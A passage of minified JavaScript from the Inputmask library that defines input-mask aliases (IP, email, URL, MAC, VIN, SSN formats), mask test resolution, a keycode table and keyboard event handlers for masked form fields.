e}function c(e,n,a){var s,c,u=!1;return null!==e&&""!==e||((u=null!==a.regex)?e=(e=a.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(u=!0,e=".*")),1===e.length&&!1===a.greedy&&0!==a.repeat&&(a.placeholder=""),e=o(e,a),c=u?"regex_"+a.regex:a.numericInput?e.split("").reverse().join(""):e,null!==a.keepStatic&&(c="ks_"+a.keepStatic+c),"object"===l(a.placeholder)&&(c="ph_"+JSON.stringify(a.placeholder)+c),void 0===r.default.prototype.masksCache[c]||!0===t?(s={mask:e,maskToken:r.default.prototype.analyseMask(e,u,a),validPositions:[],_buffer:void 0,buffer:void 0,tests:{},excludes:{},metadata:n,maskLength:void 0,jitOffset:{}},!0!==t&&(r.default.prototype.masksCache[c]=s,s=i.default.extend(!0,{},r.default.prototype.masksCache[c]))):s=i.default.extend(!0,{},r.default.prototype.masksCache[c]),s}"function"==typeof e.mask&&(e.mask=e.mask(e));if(Array.isArray(e.mask)){if(e.mask.length>1){null===e.keepStatic&&(e.keepStatic=!0);var u=e.groupmarker[0];return(e.isRTL?e.mask.reverse():e.mask).forEach(function(t){u.length>1&&(u+=e.alternatormarker),void 0!==t.mask&&"function"!=typeof t.mask?u+=t.mask:u+=t}),c(u+=e.groupmarker[1],e.mask,e)}e.mask=e.mask.pop()}n=e.mask&&void 0!==e.mask.mask&&"function"!=typeof e.mask.mask?c(e.mask.mask,e.mask,e):c(e.mask,e.mask,e);null===e.keepStatic&&(e.keepStatic=!1);return n};var i=c(n(8826)),a=n(340),r=c(n(3978)),o=c(n(9439));function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function c(e){return e&&e.__esModule?e:{default:e}}},4829:function(e,t,n){var i,a=(i=n(3978))&&i.__esModule?i:{default:i},r=n(7539),o=n(5895);function l(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return s(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}a.default.extendDefinitions({A:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",casing:"upper"},"&":{validator:"[0-9A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",casing:"upper"},"#":{validator:"[0-9A-Fa-f]",casing:"upper"}});var c=/25[0-5]|2[0-4][0-9]|[01][0-9][0-9]/;function u(e,t,n,i,a){if(n-1>-1&&"."!==t.buffer[n-1]?(e=t.buffer[n-1]+e,e=n-2>-1&&"."!==t.buffer[n-2]?t.buffer[n-2]+e:"0"+e):e="00"+e,a.greedy&&parseInt(e)>255&&c.test("00"+e.charAt(2))){var r=[].concat(l(t.buffer.slice(0,n)),[".",e.charAt(2)]);if(r.join("").match(/\./g).length<4)return{refreshFromBuffer:!0,buffer:r,caret:n+2}}return c.test(e)}a.default.extendAliases({cssunit:{regex:"[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"},url:{regex:"(https?|ftp)://.*",autoUnmask:!1,keepStatic:!1,tabThrough:!0},ip:{mask:"i{1,3}.j{1,3}.k{1,3}.l{1,3}",definitions:{i:{validator:u},j:{validator:u},k:{validator:u},l:{validator:u}},onUnMask:function(e,t,n){return e},inputmode:"decimal",substitutes:{",":"."}},email:{mask:function(e){var t=e.separator,n=e.quantifier,i="*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",a=i;if(t)for(var r=0;r<n;r++)a+="[".concat(t).concat(i,"]");return a},greedy:!1,casing:"lower",separator:null,quantifier:5,skipOptionalPartCharacter:"",onBeforePaste:function(e,t){return(e=e.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9\uff11-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5!#$%&'*+/=?^_`{|}~-]"},"-":{validator:"[0-9A-Za-z-]"}},onUnMask:function(e,t,n){return e},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",casing:"upper"}},clearIncomplete:!0,autoUnmask:!0},ssn:{mask:"999-99-9999",postValidation:function(e,t,n,i,a,l,s){var c=o.getMaskTemplate.call(this,!0,r.getLastValidPosition.call(this),!0,!0);return/^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(c.join(""))}}})},5895:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.determineTestTemplate=d,t.getDecisionTaker=u,t.getMaskTemplate=function(e,t,n,i,a){var r=this,o=this.opts,l=this.maskset,s=o.greedy;a&&o.greedy&&(o.greedy=!1,r.maskset.tests={});t=t||0;var c,u,h,m,g=[],y=0;do{if(!0===e&&l.validPositions[y])u=(h=a&&l.validPositions[y].match.optionality&&void 0===l.validPositions[y+1]&&(!0===l.validPositions[y].generatedInput||l.validPositions[y].input==o.skipOptionalPartCharacter&&y>0)?d.call(r,y,v.call(r,y,c,y-1)):l.validPositions[y]).match,c=h.locator.slice(),g.push(!0===n?h.input:!1===n?u.nativeDef:f.call(r,y,u));else{u=(h=p.call(r,y,c,y-1)).match,c=h.locator.slice();var k=!0!==i&&(!1!==o.jitMasking?o.jitMasking:u.jit);(m=(m||l.validPositions[y-1])&&u.static&&u.def!==o.groupSeparator&&null===u.fn)||!1===k||void 0===k||"number"==typeof k&&isFinite(k)&&k>y?g.push(!1===n?u.nativeDef:f.call(r,g.length,u)):m=!1}y++}while(!0!==u.static||""!==u.def||t>y);""===g[g.length-1]&&g.pop();!1===n&&void 0!==l.maskLength||(l.maskLength=y-1);return o.greedy=s,g},t.getPlaceholder=f,t.getTest=h,t.getTestTemplate=p,t.getTests=v,t.isSubsetOf=m;var i,a=(i=n(3978))&&i.__esModule?i:{default:i},r=n(7539);function o(e){return function(e){if(Array.isArray(e))return l(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return l(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function c(e,t){var n=(null!=e.alternation&&e.mloc["".concat(u(e),":").concat(e.alternation)]||e.locator).join("");if(""!==n)for(n=n.split(":")[0];n.length<t;)n+="0";return n}function u(e){var t=e.locator[e.alternation];return"string"==typeof t&&t.length>0&&(t=t.split(",").sort(function(e,t){return e-t})[0]),void 0!==t?t.toString():""}function f(e,t,n){var i=this,a=this.opts,o=this.maskset;if(void 0!==(t=t||h.call(i,e).match).placeholder||!0===n){if(""!==t.placeholder&&!0===t.static&&!0!==t.generated){var l=r.getLastValidPosition.call(i,e),c=r.seekNext.call(i,l);return(n?e<=c:e<c)?a.staticDefinitionSymbol&&t.static?t.nativeDef:t.def:"function"==typeof t.placeholder?t.placeholder(a):t.placeholder}return"function"==typeof t.placeholder?t.placeholder(a):t.placeholder}if(!0===t.static){if(e>-1&&void 0===o.validPositions[e]){var u,f=v.call(i,e),p=[];if("string"==typeof a.placeholder&&f.length>1+(""===f[f.length-1].match.def?1:0))for(var d=0;d<f.length;d++)if(""!==f[d].match.def&&!0!==f[d].match.optionality&&!0!==f[d].match.optionalQuantifier&&(!0===f[d].match.static||void 0===u||!1!==f[d].match.fn.test(u.match.def,o,e,!0,a))&&(p.push(f[d]),!0===f[d].match.static&&(u=f[d]),p.length>1&&/[0-9a-bA-Z]/.test(p[0].match.def)))return a.placeholder.charAt(e%a.placeholder.length)}return t.def}return"object"===s(a.placeholder)?t.def:a.placeholder.charAt(e%a.placeholder.length)}function p(e,t,n){return this.maskset.validPositions[e]||d.call(this,e,v.call(this,e,t?t.slice():t,n))}function d(e,t){var n=this.opts,i=function(e,t){var n=0,i=!1;t.forEach(function(e){e.match.optionality&&(0!==n&&n!==e.match.optionality&&(i=!0),(0===n||n>e.match.optionality)&&(n=e.match.optionality))}),n&&(0==e||1==t.length?n=0:i||(n=0));return n}(e,t);e=e>0?e-1:0;var a,r,l,s=Math.max.apply(Math,o(t.map(function(e){return void 0===e.locator?0:e.locator.length}))),u=c(h.call(this,e),s),f=0;n.greedy&&t.length>1&&""===t[t.length-1].match.def&&(f=1);for(var p=0;p<t.length-f;p++){var d=t[p];a=c(d,s);var m=Number(a)-Number(u);(!0!==d.unMatchedAlternationStopped||t.filter(function(e){return!0!==e.unMatchedAlternationStopped}).length<=1)&&(void 0===r||""!==a&&m<r||l&&!n.greedy&&l.match.optionality&&l.match.optionality-i>0&&"master"===l.match.newBlockMarker&&(!d.match.optionality||d.match.optionality-i<1||!d.match.newBlockMarker)||l&&!n.greedy&&l.match.optionalQuantifier&&!d.match.optionalQuantifier)&&(r=m,l=d)}return l}function h(e,t){var n=this.maskset;return n.validPositions[e]?n.validPositions[e]:(t||v.call(this,e))[0]}function m(e,t,n){function i(e){for(var t,n=[],i=-1,a=0,r=e.length;a<r;a++)if("-"===e.charAt(a))for(t=e.charCodeAt(a+1);++i<t;)n.push(String.fromCharCode(i));else i=e.charCodeAt(a),n.push(e.charAt(a));return n.join("")}return e.match.def===t.match.nativeDef||!(!(n.regex||e.match.fn instanceof RegExp&&t.match.fn instanceof RegExp)||!0===e.match.static||!0===t.match.static)&&("."===t.match.fn.source||-1!==i(t.match.fn.source.replace(/[[\]/]/g,"")).indexOf(i(e.match.fn.source.replace(/[[\]/]/g,""))))}function v(e,t,n){var i,r,o=this,l=this.dependencyLib,s=this.maskset,c=this.opts,u=this.el,f=s.maskToken,p=t?n:0,h=t?t.slice():[0],v=[],g=!1,y=t?t.join(""):"",k=!1;function b(t,n,r,l){function f(r,l,d){function h(e,t){var n=0===t.matches.indexOf(e);return n||t.matches.every(function(i,a){return!0===i.isQuantifier?n=h(e,t.matches[a-1]):Object.prototype.hasOwnProperty.call(i,"matches")&&(n=h(e,i)),!n}),n}function S(e,t,n){var i,a,r,o,l="".concat(t,":").concat(n);if((s.tests[e]||s.validPositions[e])&&(s.validPositions[e]?[s.validPositions[e]]:s.tests[e]).every(function(e,s){return e.mloc[l]?(i=e,!1):(Object.values(e.mloc).filter(function(e){return e[n]==t}).every(function(t){var n=t.join("").split(":")[0];for(r=r||n;n.length<r.length;)n+="0";var l=Number(n);return(void 0===i||l<a)&&(a=l,i=e,o=Object.entries(e.mloc).find(function(e){return e[1].toString()===t.toString()})[0]),!0}),!0)}),i){void 0===n&&(l="".concat(t,":").concat(i.alternation));var c="".concat(i.locator[i.alternation],":").concat(i.alternation),u=i.mloc[o||l]||i.mloc[c]||i.locator;if(-1!==u[u.length-1].toString().indexOf(":"))u.pop();var f=parseInt(i.alternation)+1;return u.slice(f)}return void 0!==n?S(e,t):void 0}function w(t,n){return!0===t.match.static&&!0!==n.match.static&&n.match.fn.test(t.match.def,s,e,!1,c,!1)}function O(e,t){var n=e.alternation,i=void 0===t||n<=t.alternation&&-1===e.locator[n].toString().indexOf(t.locator[n]);if(!i&&n>t.alternation)for(var a=0;a<n;a++)if(e.locator[a]!==t.locator[a]){n=a,i=!0;break}return!!i&&function(n){e.mloc=e.mloc||{};var i=e.locator[n];if(void 0!==i){if(void 0===t)"string"==typeof i&&(i=i.split(",")[0]),i="".concat(i,":").concat(n),void 0===e.mloc[i]&&(e.mloc[i]=e.locator.slice(),e.mloc[i].push(":".concat(n)));else{var a=0;for(var r in t.mloc)if(void 0===e.mloc[r])e.mloc[r]=t.mloc[r];else do{if(void 0===e.mloc[r+a]){e.mloc[r+a]=t.mloc[r];break}}while(void 0!==e.mloc[r+a++]);e.locator=P(p,[e,t])}return e.alternation>n&&(e.alternation=n),!0}return e.alternation=void 0,!1}(n)}if(p>e+c._maxTestPos)throw new Error("Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. ".concat(s.mask));if(p===e&&void 0===r.matches){if(v.push({match:r,locator:l.reverse(),cd:y,mloc:{}}),!r.optionality||void 0!==d||!(c.definitions&&c.definitions[r.nativeDef]&&c.definitions[r.nativeDef].optional||a.default.prototype.definitions[r.nativeDef]&&a.default.prototype.definitions[r.nativeDef].optional))return!0;g=!0,p=e}else if(void 0!==r.matches){if(r.isGroup&&d!==r)return function(){if(r=f(t.matches[t.matches.indexOf(r)+1],l,d))return!0}();if(r.isOptional)return function(){var t=r,a=v.length;if(r=b(r,n,l,d),v.length>0){if(v.forEach(function(e,t){t>=a&&(e.match.optionality=e.match.optionality?e.match.optionality+1:1)}),i=v[v.length-1].match,void 0!==d||!h(i,t))return r;g=!0,p=e}}();if(r.isAlternator)return function(){function i(e){for(var t=0,n=0;n<e.length;n++){var i=e[n];i.isQuantifier&&!isNaN(i.quantifier.max)?t+=i.quantifier.max:t++}return t}function a(e){for(var t,n=e.matches[0].matches?i(e.matches[0].matches):1,a=0;a<e.matches.length&&n===(t=e.matches[a].matches?i(e.matches[a].matches):1);a++);return n!==t}o.hasAlternator=!0;var h,y=r,b=[],x=v.slice(),P=l.length,M=n.length>0?n.shift():-1;if(-1===M||"string"==typeof M){var _,j=p,T=n.slice(),E=[];if("string"==typeof M)E=M.split(",");else for(_=0;_<y.matches.length;_++)E.push(_.toString());if(void 0!==s.excludes[e]){for(var A=E.slice(),D=0,C=s.excludes[e].length;D<C;D++){var B=s.excludes[e][D].toString().split(":");l.length==B[1]&&E.splice(E.indexOf(B[0]),1)}0===E.length&&(delete s.excludes[e],E=A)}(!0===c.keepStatic||isFinite(parseInt(c.keepStatic))&&j>=c.keepStatic)&&(E=E.slice(0,1));for(var R=0;R<E.length;R++){_=parseInt(E[R]),v=[],n="string"==typeof M&&S(p,_,P)||T.slice();var I=y.matches[_];if(I&&f(I,[_].concat(l),d))r=!0;else if(k=a(y),I&&I.matches&&I.matches.length>y.matches[0].matches.length)break;h=v.slice(),p=j,v=[];for(var L=0;L<h.length;L++){var F=h[L],N=!1;F.alternation=F.alternation||P,O(F);for(var V=0;V<b.length;V++){var G=b[V];if("string"!=typeof M||void 0!==F.alternation&&-1!==M.indexOf(F.locator[F.alternation].toString())){if(F.match.nativeDef===G.match.nativeDef){N=!0,O(G,F);break}if(m(F,G,c)){O(F,G)&&(N=!0,b.splice(b.indexOf(G),0,F));break}if(m(G,F,c)){O(G,F);break}if(w(F,G)){O(F,G)&&(N=!0,b.splice(b.indexOf(G),0,F));break}if(w(G,F)){O(G,F),G.match.optionality&&void 0===u.inputmask.userOptions.keepStatic&&(c.keepStatic=j);break}}}N||b.push(F)}}v=x.concat(b),p=e,g=v.length>0&&k,r=b.length>0&&!k,k&&g&&!r&&v.forEach(function(e,t){e.unMatchedAlternationStopped=!0}),n=T.slice()}else r=f(y.matches[M]||t.matches[M],[M].concat(l),d);if(r)return!0}();if(r.isQuantifier&&d!==t.matches[t.matches.indexOf(r)-1])return function(){for(var a,o=r,u=!1,d=function(n){var a=t.matches[t.matches.indexOf(o)-1];if(r=f(a,[n].concat(l),a))return v.forEach(function(t,l){(i=x(a,t.match)?t.match:v[v.length-1].match).optionalQuantifier=n>=o.quantifier.min,i.jit=(n+1)*(a.matches.indexOf(i)+1)>o.quantifier.jit,i.optionalQuantifier&&h(i,a)&&(g=!0,p=e,c.greedy&&null==s.validPositions[e-1]&&n>o.quantifier.min&&-1!=["*","+"].indexOf(o.quantifier.max)&&(v.pop(),y=void 0),u=!0,r=!1),!u&&i.jit&&(s.jitOffset[e]=a.matches.length-a.matches.indexOf(i))}),u?0:{v:!0}},m=n.length>0?n.shift():0;m<(isNaN(o.quantifier.max)?m+1:o.quantifier.max)&&p<=e&&0!==(a=d(m));m++)if(a)return a.v}();if(r=b(r,n,l,d))return!0}else p++}for(var d=n.length>0?n.shift():0;d<t.matches.length;d++)if(!0!==t.matches[d].isQuantifier){var h=f(t.matches[d],[d].concat(r),l);if(h&&p===e)return h;if(p>e)break}}function x(e,t){var n=-1!=e.matches.indexOf(t);return n||e.matches.forEach(function(e,i){void 0===e.matches||n||(n=x(e,t))}),n}function P(e,t){var n=[];return Array.isArray(t)||(t=[t]),t.length>0&&(void 0===t[0].alternation||!0===c.keepStatic||isFinite(parseInt(c.keepStatic))&&e>=c.keepStatic?0===(n=d.call(o,e,t.slice()).locator.slice()).length&&(n=t[0].locator.slice()):t.forEach(function(e){Object.values(e.mloc).forEach(function(e){e.forEach(function(e,t){var i=n[t];e.toString().includes(":")||i&&i.toString().includes(":")||(void 0===i?n[t]=e:i.toString().includes(e)||(n[t]=n[t]+","+e))})})})),n}if(e>-1){if(void 0===t){for(var S,w=e-1;void 0===(S=s.validPositions[w]||s.tests[w])&&w>-1;)w--;void 0!==S&&w>-1&&(h=P(w,S),y=h.join(""),p=w)}if(s.tests[e]&&s.tests[e][0].cd===y)return s.tests[e];for(var O=h.shift();O<f.length;O++){if(b(f[O],h,[O])&&p===e||p>e)break}}return(0===v.length||g)&&v.push({match:{fn:null,static:!0,optionality:!1,casing:null,def:"",placeholder:""},locator:k&&0===v.filter(function(e){return!0!==e.unMatchedAlternationStopped}).length?[0]:[],mloc:{},cd:y}),void 0!==t&&s.tests[e]?r=l.extend(!0,[],v):(s.tests[e]=l.extend(!0,[],v),r=s.tests[e]),v.forEach(function(e){e.match.optionality=e.match.defOptionality||!1}),r}},6032:function(e,t){function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,a,r,o,l=[],s=!0,c=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(i=r.call(n)).done)&&(l.push(i.value),l.length!==t);s=!0);}catch(e){c=!0,a=e}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(c)throw a}}return l}}(e,t)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function o(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var a=i.call(e,t||"default");if("object"!=n(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==n(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}Object.defineProperty(t,"__esModule",{value:!0}),t.keys=t.keyCode=void 0,t.toKey=function(e,t){return s[e]||(t?String.fromCharCode(e):String.fromCharCode(e).toLowerCase())},t.toKeyCode=function(e){return l[e]};var l=t.keyCode=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){o(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({c:67,x:88,z:90,BACKSPACE_SAFARI:127,Enter:13,Meta_LEFT:91,Meta_RIGHT:92,Space:32},{Alt:18,AltGraph:18,ArrowDown:40,ArrowLeft:37,ArrowRight:39,ArrowUp:38,Backspace:8,CapsLock:20,Control:17,ContextMenu:93,Dead:221,Delete:46,End:35,Escape:27,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,Home:36,Insert:45,NumLock:144,PageDown:34,PageUp:33,Pause:19,PrintScreen:44,Process:229,Shift:16,ScrollLock:145,Tab:9,Unidentified:229}),s=Object.entries(l).reduce(function(e,t){var n=i(t,2),a=n[0],r=n[1];return e[r]=void 0===e[r]?a:e[r],e},{});t.keys=Object.entries(l).reduce(function(e,t){var n=i(t,2),a=n[0];n[1];return e[a]="Space"===a?" ":a,e},{})},6047:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.EventHandlers=void 0;var i,a=n(4351),r=(i=n(6266))&&i.__esModule?i:{default:i},o=n(1507),l=n(6032),s=n(7539),c=n(7687),u=n(5895);function f(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var e,t,n="function"==typeof Symbol?Symbol:{},i=n.iterator||"@@iterator",a=n.toStringTag||"@@toStringTag";function r(n,i,a,r){var s=i&&i.prototype instanceof l?i:l,c=Object.create(s.prototype);return p(c,"_invoke",function(n,i,a){var r,l,s,c=0,u=a||[],f=!1,p={p:0,n:0,v:e,a:d,f:d.bind(e,4),d:function(t,n){return r=t,l=0,s=e,p.n=n,o}};function d(n,i){for(l=n,s=i,t=0;!f&&c&&!a&&t<u.length;t++){var a,r=u[t],d=p.p,h=r[2];n>3?(a=h===i)&&(s=r[(l=r[4])?5:(l=3,3)],r[4]=r[5]=e):r[0]<=d&&((a=n<2&&d<r[1])?(l=0,p.v=i,p.n=r[1]):d<h&&(a=n<3||r[0]>i||i>h)&&(r[4]=n,r[5]=i,p.n=h,l=0))}if(a||n>1)return o;throw f=!0,i}return function(a,u,h){if(c>1)throw TypeError("Generator is already running");for(f&&1===u&&d(u,h),l=u,s=h;(t=l<2?e:s)||!f;){r||(l?l<3?(l>1&&(p.n=-1),d(l,s)):p.n=s:p.v=s);try{if(c=2,r){if(l||(a="next"),t=r[a]){if(!(t=t.call(r,s)))throw TypeError("iterator result is not an object");if(!t.done)return t;s=t.value,l<2&&(l=0)}else 1===l&&(t=r.return)&&t.call(r),l<2&&(s=TypeError("The iterator does not provide a '"+a+"' method"),l=1);r=e}else if((t=(f=p.n<0)?s:n.call(i,p))!==o)break}catch(t){r=e,l=1,s=t}finally{c=1}}return{value:t,done:f}}}(n,a,r),!0),c}var o={};function l(){}function s(){}function c(){}t=Object.getPrototypeOf;var u=[][i]?t(t([][i]())):(p(t={},i,function(){return this}),t),d=c.prototype=l.prototype=Object.create(u);function h(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,c):(e.__proto__=c,p(e,a,"GeneratorFunction")),e.prototype=Object.create(d),e}return s.prototype=c,p(d,"constructor",c),p(c,"constructor",s),s.displayName="GeneratorFunction",p(c,a,"GeneratorFunction"),p(d),p(d,a,"Generator"),p(d,i,function(){return this}),p(d,"toString",function(){return"[object Generator]"}),(f=function(){return{w:r,m:h}})()}function p(e,t,n,i){var a=Object.defineProperty;try{a({},"",{})}catch(e){a=0}p=function(e,t,n,i){function r(t,n){p(e,t,function(e){return this._invoke(t,n,e)})}t?a?a(e,t,{value:n,enumerable:!i,configurable:!i,writable:!i}):e[t]=n:(r("next",0),r("throw",1),r("return",2))},p(e,t,n,i)}function d(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return h(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,a=function(){};return{s:a,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){l=!0,r=e},f:function(){try{o||null==n.return||n.return()}finally{if(l)throw r}}}}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function m(e,t,n,i,a,r,o){try{var l=e[r](o),s=l.value}catch(e){return void n(e)}l.done?t(s):Promise.resolve(s).then(i,a)}var v,g,y=t.EventHandlers={keyEvent:function(e,t,n,i,r){var f=this.inputmask,p=f.opts,d=f.dependencyLib,h=f.maskset,m=this,v=d(m),g=e.key,k=s.caret.call(f,m),b=p.onKeyDown.call(this,e,s.getBuffer.call(f),k,p);if(void 0!==b)return b;if(g===l.keys.Backspace||g===l.keys.Delete||a.iphone&&g===l.keys.BACKSPACE_SAFARI||e.ctrlKey&&g===l.keys.x&&!("oncut"in m))e.preventDefault(),c.handleRemove.call(f,m,g,k),(0,o.writeBuffer)(m,s.getBuffer.call(f,!0),h.p,e,m.inputmask._valueGet()!==s.getBuffer.call(f).join(""));else if(g===l.keys.End||g===l.keys.PageDown){e.preventDefault();var x=s.seekNext.call(f,s.getLastValidPosition.call(f));s.caret.call(f,m,e.shiftKey?k.begin:x,x,!0)}else g===l.keys.Home&&!e.shiftKey||g===l.keys.PageUp?(e.preventDefault(),s.caret.call(f,m,0,e.shiftKey?k.begin:0,!0)):p.undoOnEscape&&g===l.keys.Escape&&!0!==e.altKey?((0,o.checkVal)(m,!0,!1,f.undoValue.split("")),v.trigger("click")):g!==l.keys.Insert||e.shiftKey||e.ctrlKey||void 0!==f.userOptions.insertMode?!0===p.tabThrough&&g===l.keys.Tab?!0===e.shiftKey?(k.end=s.seekPrevious.call(f,k.end,!0),!0===u.getTest.call(f,k.end-1).match.static&&k.end--,k.begin=s.seekPrevious.call(f,k.end,!0),k.begin>=0&&k.end>0&&(e.preventDefault(),s.caret.call(f,m,k.begin,k.end))):(k.begin=s.seekNext.call(f,k.begin,!0),k.end=s.seekNext.call(f,k.begin,!0),k.end<h.maskLength&&k.end--,k.begin<=h.maskLength&&(e.preventDefault(),s.caret.call(f,m,k.begin,k.end))):e.shiftKey||(p.insertModeVisual&&!1===p.insertMode?g===l.keys.ArrowRight?setTimeout(function(){var e=s.caret.call(f,m);s.caret.call(f,m,e.begin)},0):g===l.keys.ArrowLeft&&setTimeout(function(){var e=s.translatePosition.call(f,m.inputmask.caretPos.begin);s.translatePosition.call(f,m.inputmask.caretPos.end);f.isRTL?s.caret.call(f,m,e+(e===h.maskLength?0:1)):s.caret.call(f,m,e-(0===e?0:1))},0):void 0===f.keyEventHook||f.keyEventHook(e)):c.isSelection.call(f,k)?p.insertMode=!p.insertMode:(p.insertMode=!p.insertMode,s.caret.call(f,m,k.begin,k.begin));return f.isComposing=g===l.keys.Process||g===l.keys.Unidentified,f.ignorable=void 0===g||g.length>1,y.keypressEvent.call(f,e,t,n,i,r)},keypressEvent:function(e,t,n,i,a){var r=this.inputmask||this,u=r.opts,f=r.dependencyLib,p=r.maskset,d=r.el,h=f(d),m=e.key;if(!0===t||e.ctrlKey&&e.altKey&&!r.ignorable||!(e.ctrlKey||e.metaKey||r.ignorable)){if(m){var v,g=t?{begin:a,end:a}:s.caret.call(r,d);t||(m=u.substitutes[m]||m),p.writeOutBuffer=!0;var y=c.isValid.call(r,g,m,i,void 0,void 0,void 0,t);if(!1!==y&&(s.resetMaskSet.call(r,!0),v=void 0!==y.caret?y.caret:s.seekNext.call(r,y.pos.begin?y.pos.begin:y.pos),p.p=v),v=u.numericInput&&void 0===y.caret?s.seekPrevious.call(r,v):v,!1!==n&&(setTimeout(function(){u.onKeyValidation.call(d,m,y)},0),p.writeOutBuffer&&!1!==y)){var k=s.getBuffer.call(r);(0,o.writeBuffer)(d,k,v,e,!0!==t)}if(e.preventDefault(),t)return!1!==y&&(y.forwardPosition=v),y}}else 